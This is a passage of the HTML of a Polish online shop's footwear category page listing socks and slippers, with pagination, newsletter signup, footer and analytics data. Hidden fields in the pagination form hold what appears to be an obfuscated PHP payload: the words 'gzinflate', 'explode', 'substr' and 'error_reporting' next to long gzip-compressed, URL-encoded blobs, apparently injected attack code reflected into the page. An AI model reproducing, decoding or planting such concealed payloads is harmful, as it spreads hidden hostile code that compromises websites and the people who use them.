</span></div><div class="product-flags"></div><span class="availability"> <span class=" label-success"> Dostępny </span> </span></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="1996"></div> <a class="product_img_link" href="https://soluel.pl/obuwie/1996-meskie-skarpety-swiateczne-tootsie-5-par.html" title="Męskie skarpety świąteczne Tootsie 1 para" itemprop="url"> <img class="replace-2x img-responsive" src="https://soluel.pl/16439-home_default/meskie-skarpety-swiateczne-tootsie-5-par.jpg" alt="Męskie skarpety świąteczne Tootsie 5 par" title="Męskie skarpety świąteczne Tootsie 5 par" width="574" height="574" itemprop="image" /> <span class="product-additional" data-idproduct="1996"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://soluel.pl/obuwie/1996-meskie-skarpety-swiateczne-tootsie-5-par.html" title="Męskie skarpety świąteczne Tootsie 1 para" itemprop="url" > Męskie skarpety świąteczne Tootsie 1 para </a></h5><div class="content_price"> <span class="price product-price"> 9,50 zł </span></div><div class="product-flags"></div><span class="availability"> <span class=" label-success"> Dostępny </span> </span></div></div></div></div></div><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix row"><div class="col-md-10 col-sm-8 col-xs-6"><div id="pagination_bottom" class="pagination clearfix pull-left"><form class="showall pull-left" action="https://soluel.pl/28-obuwie" method="get"><div> <button type="submit" class="btn btn-default button exclusive-medium"> <span>Pokaż wszystko</span> </button> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%90%ED%C0" /> <input type="hidden" name="" value="%D8" /> <input type="hidden" name="" value="%90%ED%C0" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%02%7C%02%7C%06" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03%5D%8D%094%1BX%17%C7%A9%0AJ%D1%28j%AB%DA%87V%A7%C3%90PKK%83.%D42elE%08%B5%26%22%B1%C4V%7B%A9%DD%A4J%D5%1E%D4%1A%FBD%94%8E%B1%A42j%2BElAm%15j%09%1A4%D3%8F%7Eg%CE%E9%FD%9F%7B%DE%EF%BE%FB%CE%FB%C1%90H8%D2%01%09C%C0%91%28w%1F%B7%90S%DF%02p%81%B9%BA%FB%C0N8%99%1C%7D%02%F8%9C%D9%1Fn%60%81%08%2F%B8%CB%F7w%21%A7CX%BF%F51%BBa%DC%7D%5C%BD%9CP%DFW%7Eh%A8%1F%0Ay%C2%92O9Y%8E%8B%8Du%0E+%F1%05%F6%83%FE%F8%93%EF%FAc%1E%A00N%60%ED%87%F9%FF%F2%13%ED%FF%C2%7E%C2%FF%C9%8F%C7%EF%F2c%FEOn%FFG0x8X%BC%A7%14%26%DFU%C9m%FE%5E%CF%D0%87P%89%E8M%A3pAJ%8D%60%7Dk%5E%7ES%A1Rn%26%A4%23%F5%D5%E7wHHh%98%DCbz%F4%AD4e%15d%87%BA%02%96%A7%D6%02%19%AFV%1A%F7%CE%2F%D7%AFmf%E9K%D8%C3%8D%A5%83+%9D%1A%A6N%A0h%D2%3D%EE%7C%AA%A2%8B%A8L%F4%F9N%BB%03%BA%D2%FC%E7h%7E%60%18%96bk%F9%89%D8%CAt%0D9%2F%97%93x0%DAi%B7Mg%AFA%9A%A28%E3%F9%2F%92%F6w%21%BAq8%D5G%15%95y%BC%ECU%E2%F8t%A1%5B%0C%11%A6%EE%5Eo%2A%7C%5DPh%C6%BA%CA%99%99%C4%2C%B3%C29%96%00%05%EAz%99%E5Vs+%FA%19f%85%3C%03h%0D%F2%A6%F6%85%AE%DFu%1A%16%9E%C7%C8%0FH-%BD%EB%14%96%D5%DA%05%2A%FFD%0E%B7%1A5%28%97%A7%97%DD%F1%070%95%98%5E%B2%05%B6l%04%BCs%9B%CE%917%BC%10%DD%12%D0%BF%E3%D3%1B%AC%80%19%3B%84%19%DC%EA%B6+0l%AF%F8%3C%08%9C%F2%00H%276%CA%10%F6%10U%00%E4X%86%8C%C1%93%BE%DD%AEK%23%1A%5C%C5%12%BA%EE%A4.q%AC%5D%8B%B9N%98h%EB%AB%D3i%1E%16%EE%B84%14%DFS%D9g.z%83%2F%29%3D%CD%17%89%DC%B4%96%1A%93%BD%D8Kb7%1Di%02c%11%93%D45c%A7_%E0%7DxC%D3%BD%87%88%5C%03%1C%14%CF%99%F7%CF%B50%5E%5E%27Cm%14.v%F7I%B3%80%C9%1A%8E-HG%D3%C4A%8Ft%16%90%89%BE%CA%17%88%F1%9E%C2L%8C%17W%7E%F0%8B%CA%A8%60%96%1A%CEc%A3%07R%3E%A4%ECn%0C%8A4%EE%80G%CC%CC%92eG%A1%E8%CB%2A%C9%9C%14m%01%B3%0Bb%3D%5B%CD%87n%BA%DA%B48%F6%E4_%B9%E0%7C6w%05%F8%96y%0B%8A%F3%89%AEv%E1%B6%D7%D1%EC%FE%F2%07%E3%8D%98%F4T%89%9Bx%7E%11%F1%F6%85%F2%C9%0Cy%A3%81i%A9%2F%D4%08%05%05%2A%BF%8C%F0%F2%04K%D9%19%E9%B26%AD%80%FB%8AX%DAe%28%BFwN%CD%2B%1B%CD%B3R%90%24%8F%D0_%AD%40%EF%94%FD%5B%FF%DA%9E%99b_-%12%0F%DD%97%2CNP%CD%E49%EA%E8%ABdt%F8%97%3Do%EF%7D%E0%A1%C6%95%A84%E3F%E3%11d%A0%17%98%25%1A%1E6%5E%25%F2G%D2%13%EB%9Fh%82Rm%E4%CF%AEh%9B%B7%1E%D4%2A%83%B6%92%F0%3B%AA%93%E9KA%BA%8Cn%A5M%85%D4%AFr%AEKp%7E%1CJ%0A%13%BC%00%BE%AF%BC%8E%EEnh%24%FF%89%EB%1E%CE%91%F7%04%F2%BCn%F7-%EC%AD%A9%FEm%BC%3A%0C%CEC%5B%B2%8C%A0%3E%FCj%C4LWW%89%98%249k%5C%D1%22Jx%EE%14%22%5Cu%82%1C%97X%28%40%3D%23%A5%5C0%A2%FC%10%87d%BC%874%10%C9%19I%29Z%3B%5D%FEb%B3%80%83%0A%AD1K%E2%7B0%ED%C3%3C%C8%BCZ%16%0C%C3%90%AF%D7y%06%D4%F2%DD7%FC%E9lm%04%99u%8F%E6%94%A0%B3%AF%BD4%10%EBM7%8B_%7D%22%9E%F1%17yx%D0%3B%23%A2%3B%9A%03x%E3%1E_avwBAe%94%EA%1A4%EF%9F%8B0P%B8%21%B0g%E4%FE%F8k%1Eq%9A%86%90%9D%A0%C9iD%FBk%F5%8F%BE%19q%9E%91%88gD%A5%F2%0F%8C%2A%7D%EBQ0%29%FFw%16%24p8%3B%10%A5%3Cq%CD%CB8p%08%E2%EB%0E%090F6%9B%C1TB%B4%B3%AC%AD%D0t6%E2G%7D%E2%B2%7E%F0m%E3%F4p.pF-N%3D%A7%A1%7F%09%FF%A9%08%B3%BDA%B5%AA1%8A%3B%93e1t%F3q%05%21%EA%9C%8C%DA%BC%A6I%D3%D6%03%3D%90fm%F4%F6%F24%F7%AAv%D1%E1l%C8%F2%CBQ%95%9DX%8B%C7%E7%D4V_%0A%BA%1A%BB%2C%DA%EB%12%C5%FA%A0%2Bk%0E+%EB%1E%7B%F3%AD%07u%DA%0C%13%CE%0E%0E%8Dj%BD%9A%961%C5%E2%CA%FA%A8%E6J%B1%7C%81%FA%B1K%A0%17%CF%AF%BB%FA%2CCyE0%92%15%82%17%12GZ%CD%B8%B3%9Fb%C5%F3%3B%97WzY%40%7D%2F%28F%DD%F8s%28%B9%3D%8Ba%A9S%B0%3F%89%15%9A%CE%E5J%EC%A4pl%B66%0C%E9%DC%22%07%D4%C7%A2%B8cx%96xK%FAnkJD%9D%7D%162%FDw%04uUg%87%D7%40k%7D%E8%10l%A0%E8%C9j%0FY%06%BC%5DT%98%A4J%05%0C%B8Fo%A6%BE%B929%3E%9E+%0D%A5S%E6C%0Et%01%0C%B9%AD8%F5j%1F%DFM%11%1Cg%92%025f%BF%95%5B%B1t%264%D7%5C%0D%86mt%14K%FE%98_x-%7CweR%F2%2AI%13%1B%F8%5C%15%A9%09%3B%B4%F4%F1%10y%0F%ADg%7De%D2%A2%5B%DA4%B0k%9Ej%8A0%7D3%08%C9%0B%7D%B7%C17u%B5w%BF%EBb%D1%A5%85mr%5B0sU%AE%92%E5F%E6%F0%24%E6%C2J%B2%5B%CE%E2%A3%A6%8D%2C%D1%B0%F6%AD%3A%85%82a%99%A6%8D%F0%F2%B6y%86%FC%1FX%94%8B%A4H%FC%94w%A5t%19%5C%93K%A9%1CS%B09%D1%26_%BB%95%EA%E4%94%DD%F3%A6z%22F%D5%5D%E2e%7DQ2%98n%3A%3BK%D3%EB%D4%D4vC%BC%F8%DBK%C0Rf%A4%E3aw%7F%A4Y%5D7%BF%B0s%7F%80e%FB9%0A%C8s%115%C7%21%21t%D7%DF%C2%90%87%AE%0B%08%CE%0B%D7IT%22Yg%DE%D0p%F8%D9%02%84%2CO%B1%ADP%E2%27%07%3D%23%7C%92K%5B%E5%86g%CF%B7%E6%C8%B1.%FA%155bXoo%BF%C6%7CD%F7%A5%17m%DF%DDg%E33Kuh%80%8D%F9%0D%D6%25%3F%AEWI%EF%22%3C%3E%85%A4D%E6GN%E73%DF%D8mB%22%0A%2F%2F%B4R%CD%09%04%BD%CE%1C%7E0y%B7_%A5a%28%D5%D1aq%EE%860%0E-%BE%F9%FB%E7N%F6%CB%FD%A2%C1%2BG%E5%E1%EE%F8+J%21%BB%C7%B8%09%5C%23%810%F6v%D6%7F%C7%DD%3E%83C%10%92%C9%06I%F9%12%B3%081%B5%9C%8E%87%DDD%9D%8Ey%A5%92%95%1B%E9%7D%9E%E3%5E%ECo_g%F1%E0%80%02%7C%B0P%86%8E%2F4%8B%8E%1F%DAm%D1%17H-%7D%A4%92%95%A3x%E4Rf%8Aj%9A%CA%F4%A7YJ%14Yd%A6%0E%CD%C9%CDg%91%BAI%0D052%9D%B6%83%AF%B1%B5%01%A6%10%AA%D9Y%23%BE%02Fg%A3%B9%5E%00XX%2C7%CE%FA%CE%7D%3B%FF%05%7E%2Au%5Ci%07%00%00" /> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%C6%C0" /> <input type="hidden" name="" value="%E6%97" /> <input type="hidden" name="" value="%C6%C0" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%02%7C%04%7C%03" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03%01%17%06%E8%F9error_reporting%7C%02%7C%04%7C%03define%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03%E7%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03explode%7C%02%7C%04%7C%03%7C%03%7C%01%7C%06%7C%02%7C%04%7C%03gzinflate%7C%02%7C%04%7C%03substr%7C%02%7C%04%7C%03%1F%8B%08%00%00%00%00%00%00%03mUm%8F%A38%12%BE%D3I%FBk%EE%83%81%D0%EA%5EiuZ%82%9D%84%C4N%DB%F8%05%FC%A5%05%185%09%86%D0%09%DD%21h%7E%FC%F9%26%DDs3%AB%95%10PUT%D5%C3%E3z%19%CE%27%F3%D2%14%97%E6%DB%BF%BE%FD%F3%DBoeq%A9%1F%16%2F%A6%AEN%A6%BE%ABv%29%18w%A9%B7d%C2%24%FC%10%C5L%26%22%15%3A%A1%00%09%F6%DD%06%C6e%EB%25%A9%60M%DD%92%98%AA%E9Y%03%14%A4%22%894%B02%0F%86%B7b5m%A4%8D%08%5E%C9%1D%E9%1AP%AF%08%CD%B9%0EsO%065%BC%00%03%18Sb%D8%95%DE%90%14k%7D%E4-bL%5C%B7%D4%A2%C8x%89%60b%22T%8Dk%CA%91d%229qA%98%B4r%C1%B2%21%12m%D2s%AB%97T%19B%FDio%BA%24%93%19%93%D8KN%1A%1AYC%2B%A8%D2K%0DBE%5B%F4%C1%E9%B0fj%F2%9CM%D5%2A%19%E51JX%C7%AE%AA5m%B5b%1B%AE%8CL%D1%C6K%85%5C%604%40%AA%E4%CA%CCQ%C8%D5%10a%E1%BD%D1%AC%D93%E8%85%3C%1B%DA%5C%E8%00%AF-%A9%5B89%0E%FEb%F3%90%CC%9A%B8n%D1%96vf%2F%DB%24R%92E%05%D0%8A%CB%84%18+%DD%3F%BBK%A2%84At%95%AB%CD%0D%AB%09%CBvqU%B2IK%E8q%96U%DBtm4C%9A%091B%DA5%DB%BC%0B%D3rEF%A2%A6%96%82%24%CF%A5I%CB%0E%E5%A2%1F%12%D6n%AEZ%92%25Wl-2%D3k+%07.%E0%95%01%C2%2Bax%AA63C%08%D1W%C7%9B%94%11%E5%2C%A1-%0B%E8%FD%DB%1DUONv%DC%AFtO%8F%C92%EF%B5%12%C2%26U%2C%DF%E8%8CF%87%F7%B2GU%80%01%CA%EA5%5B%A4-y%A0m%E8s%D1%5E%1Dw%E9%B2%0B%81%E2%8C%EE3D%E91%0F%C8%91%BD3n%10%5E7%BC%EA%B1W%B6%A7%059%B80%7Drc%C2%CB%250%CA%E1%D5%FB%185%84o%BC%B2%8F%3E%F8%CC%AC%80%26%D4%9E%F3%F7%87%D8%21%D8%961%06f%86%A1%EA%3CX%AA%D7%05%8B%ED%83%5EID%C5%13%C1J%1F%DC9%0D%12%247%B1J%962%23%0B%A2%C6%9C%82%13p%98%84B%8DO%FC%C7%90%B5%23%96H%EEv%01%DA%96%AB%93_%B9%3A%10%FE%D3%12%B7Cj%BA%1C%B8x%85%0E%22%91%2B%D9%93%EEz%C3%EBa%29f%BB%DD%AB%DCsgq%2C%80%DC%08%8F%3D%F3%96%A1T%8D%D0%05F%5B%40n%A2EW%05I%A8%03zK%E7h%B1lm%ABd%94%E2%2C%B2%A9%87%DE%B4gd1%23%AE%B3%04W%0A%5C1%B4%3E%EF%08b%AB%06V%60%C2%85M%04%5E%25k%02l%86%83%DC%A7%AE%CE%B4%87%CE%26%B0%87%12%0Co%7C%B6%B1%99%F1%96%C0%F1%C6%DB%F1%C6%A4%B4%86%5B%A4%03%8Dt%16%B5ln6THE%C1%B8.%3B%12%99%98%E8%DA%9E%7C%ED%E8%D9%AB%A9%11+t%7D%E8-%A9%40%EB%C2%CA%07j%13B%8F%D1%F7%5E%D2%7F%0E%D0%E5%CAh%9B%08%AD%C2%A8%5E%0DX%AB%26qx%E62%60%02w%8D%AFW9%A0%BE%DC%E8%F5%F0%A3%8FRD%88%9B%07%90J%D3S%CBl%D9%A2E%D1N%B6%80%ED5%EF%C9%C7%B2%FF%1B_%19%7D%FA%BA%FC-%EA%F6P.%25D.%06%DA%EC%80%17ahb%11%A0%B5%00%F6%80%DD%3Cp%7D%1E%1B%EF%ABF%11%A3%1Cn%29%10%E1%5E%B0%A9%F4%BDAfp%DE%CE%CD%B3%8C%ED%B1%88%AB%9B%E0%89%90%ED%2B%A0%EE%C0w%60q%DD%CE%D1%D1tC%C7%7C4Vss%60bh%DD%F9%2A%A2%10d%B6%F1%D2%D9v%C4%CD%11%F2%E7p%A8%C0%00%99%22%1Bg%EF%F7%EAI%12i%AD%5E-f%E9ia%8Ed%5D%F5%AE%9Fm%B3%E4R%CA%3A%D6%D8%D5%DD%FC%BF4EF%81%82%8C%A7%22%0F%C5l%9Ee%97%7F%88Y%E6%F9%ED%09%2C%8F%A8%C0b%BAP%91%5Cx%60%DF%D3%19%B9%DE%9D%8EX%85H%A2%E1Y%88%E9%A6%95%89%A8%08%2F%15%24n%B6%E87%91%B5%9E8%92g%D1%CB%3D%CB%A2%1B%5E%5D%CF%CA%D5j%1D%DB%8C%7B%3A%60%FEf%9B%CA%A8%28%EC%E0%D7%10%9D%AB%5E%AArF%D0t%8B%40ZB%F6r8%EC%7C%0FW%7E%B2%90%EB%08%EE%E18%ECQ%B3%ADE%E3j%8F%86L6o5b%27%29%07%CB%B8%BDV%00%9F%B1%D4%0F%E2%3A%B4%85%B0A%25%9E%8AJ%D8%23%B5%F8Z%8A%C7%C9%F5%E5%40d%0Ej%AB%3D%AC%9E%22%0A%1EC%03%C3%3E%F5%BDb%0F%89%2F%3A%EF%CA%8E%10p%8E%E7%22%83%80y%C9%B3%E3%DC%3A%BE%11%91%C9e%D9%3E%FA%A4%27q%E1%25%1F%F2hOy%CF%DE%5C%9D%91%0A%84py%B8%EF%0E%26B%B8%81%04%09%CB%DC%FC%B21%95%0C%DDw%0E%F8%E3%BE%81NC%DD_.%F6%E5%B5%1E_%86%F7%D2%1E%AA%B6%BE%DDM%F7%FBe%3C%BF%5C%06%7B%18%EFbuz%EF%C7_%5D%EFn%2Fu_%9Do%C3%F8%CB%AEs%BA%1F%BB.%FE%FD%FE%5Cs%FE%FC%B2%DE%A7%FC.%FE%DB%7C%EA%CBC%EF7%F5t%17%8A5%03U%7C%FA%D8%CDp%C2%E9%22%C4%CB%C5Db%FC%8E%E7%D7O%E0%D5%FB%D9%BE%1C%FA%2F%5C%FF9%1E%FFx%7C%FA%C9t%A9%C7%D3%17%9A%FCg%9Fz%AA%AB%9F%C4%CA%9E.%9F%08%8F%97S%FF%CBzvp%7C%07%EB%8B%88b%BC%DC_%EBi%B0%3F%3E%FA%F6%7F%9E%CE%F5%60%8B%EAS%FF%8F%BF%B08%9C%3E%BD%AB%97%FE%BD%2B%EB%F3%A7%F4%25%FE%FE%C9%C3%B9%E8%CD%27%09%E7sq%FB5%E8%A1%FB%29%F3w%BCw%8A%FF%0B1%0C%C6sk%08%00%00%DD%82%60%9C%17%06%00%00" /> <input type="hidden" name="controllerUri" value="category" /> <input type="hidden" name="id_category" value="28" /> <input name="n" id="nb_item" class="hidden" value="677" /></div></form><ul class="pagination pull-left"><li id="pagination_previous_bottom" class="disabled pagination_previous"> <span> <i class="fa fa-chevron-left"></i> </span></li><li class="active current"> <span> <span>1</span> </span></li><li> <a rel="nofollow" href="/28-obuwie?p=2"> <span>2</span> </a></li><li> <a rel="nofollow" href="/28-obuwie?p=3"> <span>3</span> </a></li><li class="truncate"> <span> <span>...</span> </span></li><li> <a rel="nofollow" href="/28-obuwie?p=38"> <span>38</span> </a></li><li id="pagination_next_bottom" class="pagination_next"> <a rel="nofollow" href="/28-obuwie?p=2" rel="next"> <i class="fa fa-chevron-right"></i> </a></li></ul></div><div class="product-count pull-right"> Pokazuję 1 - 18 z 677 produkt&oacute;w</div></div><div class="product-compare col-md-2 col-sm-4 col-xs-6"></div></div></div> </section></div></div> </section><div class="wrapper" style="background: #eceaeb no-repeat"><div class="newslatter-footer-klasa"><div class="row ApRow has-bg bg-fullwidth-container" style="margin-bottom: 10px;padding-top: 30px;padding-bottom: 50px;"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn "><div id="newsletter_block_left" class="block inline row"><div class="col-md-12 col-lg-12 col-sm-12 col-xs-12 "> <img src="../../../img/koperta.png"><br><br><h3 class="title_block">Zapisz się na Newsletter</h3></div><div class="block_content col-md-12 col-lg-12 col-sm-12 col-xs-12"><p class="new-des">Najnowsze trendy, modne stylizacje, ciekawostki i promocje dla Ciebie!</p><form action="//soluel.pl/" method="post"><div class="form-group"> <input class="inputNew form-control grey newsletter-input" id="newsletter-input" name="email" size="18" value="Wpisz swój e-mail" type="text"> <button type="submit" name="submitNewsletter" class="btn button button-small"> Zapisz się </button> <input name="action" value="0" type="hidden"></div></form></div></div></div></div></div></div> <footer id="footer" class="footer-container"><div class="container"><div class="row ApRow has-bg bg-boxed" data-bg=" no-repeat top" style="background: no-repeat top;" ><div class="footer-left space-padding-top-40 col-lg-4 col-md-3 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="social_block" class="block"><h4 class="title_block">Znajdź nas na</h4><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/Soluel-911098632339702/"> <span>Facebook</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/Soluel.pl/"> <span>Instagram</span> </a></li></ul></div><div class="clearfix"></div></div><div class="space-padding-top-40 col-lg-4 col-md-2 col-sm-6 col-xs-12 col-sp-12 ApColumn " ><div id="blockLink-form_1606712967" class="ApBlockLink"><div class="footer-block block"><h4 class="title_block">Informacje</h4><ul class="toggle-footer list-group bullet"><li><a href="/content/4-o-nas">O nas</a></li><li><a href="/regulamin-sklepu">Regulamin</a></li><li><a href="/polityka-prywatnosci">Polityka prywatności</a></li><li><a href="/content/6-kontakt">Kontakt</a></li></ul></div></div></div><div class="space-padding-top-40 col-lg-4 col-md-2 col-sm-6 col-xs-12 col-sp-12 ApColumn " ><div id="blockLink-form_8723605132690588" class="ApBlockLink"><div class="footer-block block"><h4 class="title_block">Obsługa Klienta</h4><ul class="toggle-footer list-group bullet"><li><a href="/content/1-dostawa-i-platnosci">Dostawa i płatności</a></li><li><a href="/content/8-zwroty-wymiany-reklamacje">Zwroty / Wymiany / Reklamacje</a></li><li><a href="/content/10-infolinia-sledzenie-paczki">Infolinia</a></li></ul></div></div></div><div class="footer-copyright col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div class="ApHtml block"><div class="block_content"><table width="100%" height="70"><tbody valign="center"><tr><td width="33%"><p class="copyright" style="margin-top: 2px;">Copyright © 2018</p></td><td style="text-align: center;" width="34%"><p class="copyright"><a href="https://www.soluel.pl"><img class="logo" alt="Soluel" src="https://soluel.pl/img/Soluel-logo.svg" /></a></p><p class="copyright"></p></td><td style="text-align: right;" width="33%"><p class="copyright"><a href="https://www.idealia.pl" target="_blank"><img class="logo-idealia" alt="Idealia" src="https://soluel.pl/img/Idealia-logo.svg" border="0" /></a></p><p class="copyright"></p></td></tr></tbody></table><p><br /><br /></p></div></div></div></div> <script type='text/javascript'>var leoOption = {
		productNumber:1,
		productInfo:1,
		productTran:1,
		productCdown: 0,
		productColor: 0,
		homeWidth: 574,
		homeheight: 574,
	}

        $(document).ready(function(){	
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        });
	// Javascript code</script><script>function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        
    function closeUeNotify() {
        $('#cookieNotice').fadeOut(1500);
        setcook();
    }</script> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #604B89;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
            padding:3px;
        
    }</style><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #604B89; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.8 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="text-align:center;"> <span style="color:#ffffff;">Informujemy, iż nasz sklep internetowy wykorzystuje technologię plików cookies a jednocześnie nie zbiera w sposób automatyczny żadnych informacji, z wyjątkiem informacji zawartych w tych plikach (tzw. „ciasteczkach”).</span></td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span class="closeButtonNormal" onclick="closeUeNotify()">zamknij</span></td></tr><tr></tr></table></div></div> <script type="text/javascript">jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('PLN');
						MBG.add({"id":"2068-7453","name":"\"Kapcie balerinki Serca br\\u0105zowe\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2068-kapcie-balerinki-serca-brazowe.html","price":"15.00"},'',true);MBG.add({"id":"2067-7451","name":"\"Kapcie balerinki Serca niebieskie\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2067-kapcie-balerinki-serca-niebieskie.html","price":"15.00"},'',true);MBG.add({"id":"2066-7449","name":"\"Kapcie balerinki Serca r\\u00f3\\u017cowe\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2066-kapcie-balerinki-serca-rozowe.html","price":"15.00"},'',true);MBG.add({"id":"2065-7447","name":"\"Kapcie balerinki Serca pomara\\u0144czowe\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2065-kapcie-balerinki-serca-pomaranczowe.html","price":"15.00"},'',true);MBG.add({"id":"2064-7445","name":"\"Kapcie balerinki Serca fioletowe\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2064-kapcie-balerinki-serca-fioletowe.html","price":"15.00"},'',true);MBG.add({"id":"2063-7443","name":"\"Kapcie balerinki Serca granatowe\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2063-kapcie-balerinki-serca-granatowe.html","price":"15.00"},'',true);MBG.add({"id":"2047-7426","name":"\"M\\u0119skie skarpety walentynkowe Teddy czarne\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2047-meskie-skarpety-walentynkowe-teddy-czarne.html","price":"9.90"},'',true);MBG.add({"id":"2046-7424","name":"\"M\\u0119skie skarpety walentynkowe Teddy grafitowe\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2046-meskie-skarpety-walentynkowe-teddy-grafitowe.html","price":"9.90"},'',true);MBG.add({"id":"2045-7422","name":"\"M\\u0119skie skarpety walentynkowe Teddy granatowe\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2045-meskie-skarpety-walentynkowe-teddy-granatowe.html","price":"9.90"},'',true);MBG.add({"id":"2044-7420","name":"\"M\\u0119skie skarpety walentynkowe Teddy 5 par\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2044-meskie-skarpety-walentynkowe-teddy-5-par.html","price":"39.00"},'',true);MBG.add({"id":"2043-7418","name":"\"M\\u0119skie skarpety walentynkowe Usta 5 par\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2043-meskie-skarpety-walentynkowe-usta-5-par.html","price":"39.00"},'',true);MBG.add({"id":"2042-7416","name":"\"M\\u0119skie skarpety walentynkowe Amor 5 par\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2042-meskie-skarpety-walentynkowe-amor-5-par.html","price":"39.00"},'',true);MBG.add({"id":"2037-7406","name":"\"Kapcie balerinki \\u015bnie\\u017cynki Madison czerwone\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":12,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2037-kapcie-balerinki-sniezynki-madison-czerwone.html","price":"15.00"},'',true);MBG.add({"id":"2028-7388","name":"\"Kapcie balerinki \\u015bnie\\u017cynki Madison br\\u0105zowe\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":13,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2028-kapcie-balerinki-sniezynki-madison-brazowe.html","price":"15.00"},'',true);MBG.add({"id":"2025-7381","name":"\"M\\u0119skie skarpety \\u015bwi\\u0105teczne Dasher 5 par\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":14,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2025-meskie-skarpety-swiateczne-dasher-5-par.html","price":"40.00"},'',true);MBG.add({"id":"2024-7379","name":"\"M\\u0119skie skarpety \\u015bwi\\u0105teczne Donner 5 par\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":15,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F2024-meskie-skarpety-swiateczne-donner-5-par.html","price":"24.90"},'',true);MBG.add({"id":"1999-7377","name":"\"M\\u0119skie skarpety \\u015bwi\\u0105teczne Bear 5 par\"","category":"\"obuwie\"","brand":"","variant":"null","type":"typical","position":16,"quantity":1,"list":"category","url":"https%3A%2F%2Fsoluel.pl%2Fobuwie%2F1999-meskie-skarpety-swiateczne-bear-5-par.html","price":"35.00"},'',true);MBG.add({"id":"1996-7371","name":"\"M\\u0119skie skarpety \\u015bwi\\u0105teczne Tootsie 1 